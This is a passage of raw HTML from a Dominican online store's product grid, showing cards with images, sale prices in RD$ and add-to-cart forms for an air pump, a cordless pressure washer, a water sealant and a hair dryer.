                srcset="//mejorescomprasrd.com/cdn/shop/files/4.translated_07050b45-565a-4286-a6c1-1e6ce85bee70.jpg?v=1702957616&width=165 165w,//mejorescomprasrd.com/cdn/shop/files/4.translated_07050b45-565a-4286-a6c1-1e6ce85bee70.jpg?v=1702957616&width=360 360w,//mejorescomprasrd.com/cdn/shop/files/4.translated_07050b45-565a-4286-a6c1-1e6ce85bee70.jpg?v=1702957616&width=533 533w,//mejorescomprasrd.com/cdn/shop/files/4.translated_07050b45-565a-4286-a6c1-1e6ce85bee70.jpg?v=1702957616&width=720 720w,//mejorescomprasrd.com/cdn/shop/files/4.translated_07050b45-565a-4286-a6c1-1e6ce85bee70.jpg?v=1702957616&width=940 940w,//mejorescomprasrd.com/cdn/shop/files/4.translated_07050b45-565a-4286-a6c1-1e6ce85bee70.jpg?v=1702957616 1024w
                "
                src="//mejorescomprasrd.com/cdn/shop/files/4.translated_07050b45-565a-4286-a6c1-1e6ce85bee70.jpg?v=1702957616&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="&quot;AirPulse Pro: Potencia y Eficiencia en Cada Inflado&quot;"
                class="motion-reduce"
                
                width="1024"
                height="1039"
                id='quick-add-template--22595135045668__main-collection-product-grid7373103726628-image'
              >
              
<img
                  srcset="//mejorescomprasrd.com/cdn/shop/files/0.translated_1_4e5e73c2-3841-425d-98c2-5606032b6211.jpg?v=1702957617&width=165 165w,//mejorescomprasrd.com/cdn/shop/files/0.translated_1_4e5e73c2-3841-425d-98c2-5606032b6211.jpg?v=1702957617&width=360 360w,//mejorescomprasrd.com/cdn/shop/files/0.translated_1_4e5e73c2-3841-425d-98c2-5606032b6211.jpg?v=1702957617&width=533 533w,//mejorescomprasrd.com/cdn/shop/files/0.translated_1_4e5e73c2-3841-425d-98c2-5606032b6211.jpg?v=1702957617&width=720 720w,//mejorescomprasrd.com/cdn/shop/files/0.translated_1_4e5e73c2-3841-425d-98c2-5606032b6211.jpg?v=1702957617&width=940 940w,//mejorescomprasrd.com/cdn/shop/files/0.translated_1_4e5e73c2-3841-425d-98c2-5606032b6211.jpg?v=1702957617 1024w
                  "
                  src="//mejorescomprasrd.com/cdn/shop/files/0.translated_1_4e5e73c2-3841-425d-98c2-5606032b6211.jpg?v=1702957617&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1024"
                  height="1024"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/airpulse-pro-potencia-y-eficiencia-en-cada-inflado"
                id="StandardCardNoMediaLink-template--22595135045668__main-collection-product-grid-7373103726628"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--22595135045668__main-collection-product-grid-7373103726628 NoMediaStandardBadge-template--22595135045668__main-collection-product-grid-7373103726628"
              >
                &quot;AirPulse Pro: Potencia y Eficiencia en Cada Inflado&quot;
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--22595135045668__main-collection-product-grid-7373103726628"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 16%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--22595135045668__main-collection-product-grid-7373103726628"
            
          >
            <a
              href="/products/airpulse-pro-potencia-y-eficiencia-en-cada-inflado"
              id="CardLink-template--22595135045668__main-collection-product-grid-7373103726628"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--22595135045668__main-collection-product-grid-7373103726628 Badge-template--22595135045668__main-collection-product-grid-7373103726628"
            >
              &quot;AirPulse Pro: Potencia y Eficiencia en Cada Inflado&quot;
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        RD$ 2,499.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        RD$ 2,499.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            RD$ 3,000.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--22595135045668__main-collection-product-grid7373103726628'><form method="post" action="/cart/add" id="quick-add-template--22595135045668__main-collection-product-grid7373103726628" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--22595135045668__main-collection-product-grid7373103726628-variant-id'
                    type="hidden"
                    name="id"
                    value="40895790219300"
                    disabled
                  >
                  <button
                    id="quick-add-template--22595135045668__main-collection-product-grid7373103726628-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--22595135045668__main-collection-product-grid7373103726628-submit title-template--22595135045668__main-collection-product-grid-7373103726628"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Agregar al carrito
</span>
                    <span class="sold-out-message hidden">
                      Agotado
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="7373103726628" /><input type="hidden" name="section-id" value="template--22595135045668__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--22595135045668__main-collection-product-grid-7373103726628"
              class="badge badge--bottom-left color-accent-2"
            >
              16%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 2;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 98.43400447427292%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 98.43400447427292%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//mejorescomprasrd.com/cdn/shop/files/614LrIK9unL._AC_UF894_1000_QL80.jpg?v=1707962229&width=165 165w,//mejorescomprasrd.com/cdn/shop/files/614LrIK9unL._AC_UF894_1000_QL80.jpg?v=1707962229&width=360 360w,//mejorescomprasrd.com/cdn/shop/files/614LrIK9unL._AC_UF894_1000_QL80.jpg?v=1707962229&width=533 533w,//mejorescomprasrd.com/cdn/shop/files/614LrIK9unL._AC_UF894_1000_QL80.jpg?v=1707962229&width=720 720w,//mejorescomprasrd.com/cdn/shop/files/614LrIK9unL._AC_UF894_1000_QL80.jpg?v=1707962229 894w
                "
                src="//mejorescomprasrd.com/cdn/shop/files/614LrIK9unL._AC_UF894_1000_QL80.jpg?v=1707962229&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Libertad de Limpieza: La Hidrolavadora Inalámbrica que Rompe Cadenas&quot;"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="894"
                height="880"
                id='quick-add-template--22595135045668__main-collection-product-grid7371409195044-image'
              >
              
<img
                  srcset="//mejorescomprasrd.com/cdn/shop/files/51fce242-88ac-46fd-a110-6703b0801546.fdc1d686a4299de0bb204ac006d31606.translated.jpg?v=1707962229&width=165 165w,//mejorescomprasrd.com/cdn/shop/files/51fce242-88ac-46fd-a110-6703b0801546.fdc1d686a4299de0bb204ac006d31606.translated.jpg?v=1707962229&width=360 360w,//mejorescomprasrd.com/cdn/shop/files/51fce242-88ac-46fd-a110-6703b0801546.fdc1d686a4299de0bb204ac006d31606.translated.jpg?v=1707962229&width=533 533w,//mejorescomprasrd.com/cdn/shop/files/51fce242-88ac-46fd-a110-6703b0801546.fdc1d686a4299de0bb204ac006d31606.translated.jpg?v=1707962229&width=720 720w,//mejorescomprasrd.com/cdn/shop/files/51fce242-88ac-46fd-a110-6703b0801546.fdc1d686a4299de0bb204ac006d31606.translated.jpg?v=1707962229 768w
                  "
                  src="//mejorescomprasrd.com/cdn/shop/files/51fce242-88ac-46fd-a110-6703b0801546.fdc1d686a4299de0bb204ac006d31606.translated.jpg?v=1707962229&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="768"
                  height="768"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/libertad-de-limpieza-la-hidrolavadora-inalambrica-que-rompe-cadenas"
                id="StandardCardNoMediaLink-template--22595135045668__main-collection-product-grid-7371409195044"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--22595135045668__main-collection-product-grid-7371409195044 NoMediaStandardBadge-template--22595135045668__main-collection-product-grid-7371409195044"
              >
                Libertad de Limpieza: La Hidrolavadora Inalámbrica que Rompe Cadenas&quot;
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--22595135045668__main-collection-product-grid-7371409195044"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 32%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--22595135045668__main-collection-product-grid-7371409195044"
            
          >
            <a
              href="/products/libertad-de-limpieza-la-hidrolavadora-inalambrica-que-rompe-cadenas"
              id="CardLink-template--22595135045668__main-collection-product-grid-7371409195044"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--22595135045668__main-collection-product-grid-7371409195044 Badge-template--22595135045668__main-collection-product-grid-7371409195044"
            >
              Libertad de Limpieza: La Hidrolavadora Inalámbrica que Rompe Cadenas&quot;
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        A partir de RD$ 3,399.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        A partir de RD$ 3,399.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            RD$ 5,000.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-7371409195044">
                <button
                  id="quick-add-template--22595135045668__main-collection-product-grid7371409195044-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--22595135045668__main-collection-product-grid7371409195044-submit title-template--22595135045668__main-collection-product-grid-7371409195044"
                  data-product-url="/products/libertad-de-limpieza-la-hidrolavadora-inalambrica-que-rompe-cadenas"
                >
                  Seleccionar opciones
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-7371409195044" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Elegir opciones para Libertad de Limpieza: La Hidrolavadora Inalámbrica que Rompe Cadenas&amp;quot;"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-7371409195044"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Cerrar"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-7371409195044" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"><span
              id="Badge-template--22595135045668__main-collection-product-grid-7371409195044"
              class="badge badge--bottom-left color-accent-2"
            >
              32%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 3;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//mejorescomprasrd.com/cdn/shop/files/ce695c7b34edeb3e366430589e837cfd.translated.jpg?v=1704427079&width=165 165w,//mejorescomprasrd.com/cdn/shop/files/ce695c7b34edeb3e366430589e837cfd.translated.jpg?v=1704427079&width=360 360w,//mejorescomprasrd.com/cdn/shop/files/ce695c7b34edeb3e366430589e837cfd.translated.jpg?v=1704427079&width=533 533w,//mejorescomprasrd.com/cdn/shop/files/ce695c7b34edeb3e366430589e837cfd.translated.jpg?v=1704427079&width=720 720w,//mejorescomprasrd.com/cdn/shop/files/ce695c7b34edeb3e366430589e837cfd.translated.jpg?v=1704427079 800w
                "
                src="//mejorescomprasrd.com/cdn/shop/files/ce695c7b34edeb3e366430589e837cfd.translated.jpg?v=1704427079&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="&quot;UltraSello: La Magia de Sellar el Agua al Instante&quot;"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
                id='quick-add-template--22595135045668__main-collection-product-grid7379707789348-image'
              >
              
<img
                  srcset="//mejorescomprasrd.com/cdn/shop/files/48985.jpg?v=1704427079&width=165 165w,//mejorescomprasrd.com/cdn/shop/files/48985.jpg?v=1704427079&width=360 360w,//mejorescomprasrd.com/cdn/shop/files/48985.jpg?v=1704427079&width=533 533w,//mejorescomprasrd.com/cdn/shop/files/48985.jpg?v=1704427079 700w
                  "
                  src="//mejorescomprasrd.com/cdn/shop/files/48985.jpg?v=1704427079&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="700"
                  height="700"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/ultraseal-la-magia-de-sellar-el-agua-al-instante"
                id="StandardCardNoMediaLink-template--22595135045668__main-collection-product-grid-7379707789348"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--22595135045668__main-collection-product-grid-7379707789348 NoMediaStandardBadge-template--22595135045668__main-collection-product-grid-7379707789348"
              >
                &quot;UltraSello: La Magia de Sellar el Agua al Instante&quot;
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--22595135045668__main-collection-product-grid-7379707789348"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 10%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--22595135045668__main-collection-product-grid-7379707789348"
            
          >
            <a
              href="/products/ultraseal-la-magia-de-sellar-el-agua-al-instante"
              id="CardLink-template--22595135045668__main-collection-product-grid-7379707789348"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--22595135045668__main-collection-product-grid-7379707789348 Badge-template--22595135045668__main-collection-product-grid-7379707789348"
            >
              &quot;UltraSello: La Magia de Sellar el Agua al Instante&quot;
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        A partir de RD$ 1,789.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        A partir de RD$ 1,789.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            RD$ 2,000.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-7379707789348">
                <button
                  id="quick-add-template--22595135045668__main-collection-product-grid7379707789348-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--22595135045668__main-collection-product-grid7379707789348-submit title-template--22595135045668__main-collection-product-grid-7379707789348"
                  data-product-url="/products/ultraseal-la-magia-de-sellar-el-agua-al-instante"
                >
                  Seleccionar opciones
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-7379707789348" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Elegir opciones para &amp;quot;UltraSello: La Magia de Sellar el Agua al Instante&amp;quot;"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-7379707789348"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Cerrar"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-7379707789348" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"><span
              id="Badge-template--22595135045668__main-collection-product-grid-7379707789348"
              class="badge badge--bottom-left color-accent-2"
            >
              10%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 4;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//mejorescomprasrd.com/cdn/shop/files/IMG-0967.jpg?v=1706652739&width=165 165w,//mejorescomprasrd.com/cdn/shop/files/IMG-0967.jpg?v=1706652739&width=360 360w,//mejorescomprasrd.com/cdn/shop/files/IMG-0967.jpg?v=1706652739&width=533 533w,//mejorescomprasrd.com/cdn/shop/files/IMG-0967.jpg?v=1706652739&width=720 720w,//mejorescomprasrd.com/cdn/shop/files/IMG-0967.jpg?v=1706652739&width=940 940w,//mejorescomprasrd.com/cdn/shop/files/IMG-0967.jpg?v=1706652739 960w
                "
                src="//mejorescomprasrd.com/cdn/shop/files/IMG-0967.jpg?v=1706652739&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="HairPro 5-in-1 ProSecado"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="960"
                height="960"
                id='quick-add-template--22595135045668__main-collection-product-grid7395895377956-image'
              >
              
<img
                  srcset="//mejorescomprasrd.com/cdn/shop/files/3_038001bd-caf7-406d-8ad1-8e8fbaed6203.jpg?v=1706652738&width=165 165w,//mejorescomprasrd.com/cdn/shop/files/3_038001bd-caf7-406d-8ad1-8e8fbaed6203.jpg?v=1706652738&width=360 360w,//mejorescomprasrd.com/cdn/shop/files/3_038001bd-caf7-406d-8ad1-8e8fbaed6203.jpg?v=1706652738&width=533 533w,//mejorescomprasrd.com/cdn/shop/files/3_038001bd-caf7-406d-8ad1-8e8fbaed6203.jpg?v=1706652738&width=720 720w,//mejorescomprasrd.com/cdn/shop/files/3_038001bd-caf7-406d-8ad1-8e8fbaed6203.jpg?v=1706652738&width=940 940w,//mejorescomprasrd.com/cdn/shop/files/3_038001bd-caf7-406d-8ad1-8e8fbaed6203.jpg?v=1706652738&width=1066 1066w,//mejorescomprasrd.com/cdn/shop/files/3_038001bd-caf7-406d-8ad1-8e8fbaed6203.jpg?v=1706652738 1500w
                  "
                  src="//mejorescomprasrd.com/cdn/shop/files/3_038001bd-caf7-406d-8ad1-8e8fbaed6203.jpg?v=1706652738&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1500"
                  height="1500"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/hairpro-5-in-1-prosecado"
                id="StandardCardNoMediaLink-template--22595135045668__main-collection-product-grid-7395895377956"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--22595135045668__main-collection-product-grid-7395895377956 NoMediaStandardBadge-template--22595135045668__main-collection-product-grid-7395895377956"
              >
                HairPro 5-in-1 ProSecado
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--22595135045668__main-collection-product-grid-7395895377956"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 43%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--22595135045668__main-collection-product-grid-7395895377956"
            
          >
            <a
              href="/products/hairpro-5-in-1-prosecado"
              id="CardLink-template--22595135045668__main-collection-product-grid-7395895377956"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--22595135045668__main-collection-product-grid-7395895377956 Badge-template--22595135045668__main-collection-product-grid-7395895377956"
            >
              HairPro 5-in-1 ProSecado
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        A partir de RD$ 2,150.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        A partir de RD$ 2,150.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            RD$ 3,800.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-7395895377956">
                <button
                  id="quick-add-template--22595135045668__main-collection-product-grid7395895377956-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--22595135045668__main-collection-product-grid7395895377956-submit title-template--22595135045668__main-collection-product-grid-7395895377956"
                  data-product-url="/products/hairpro-5-in-1-prosecado"
                >
                  Seleccionar opciones
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-7395895377956" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Elegir opciones para HairPro 5-in-1 ProSecado"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-7395895377956"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Cerrar"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-7395895377956" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"><span
              id="Badge-template--22595135045668__main-collection-product-grid-7395895377956"
              class="badge badge--bottom-left color-accent-2"
            >
              43%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 5;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
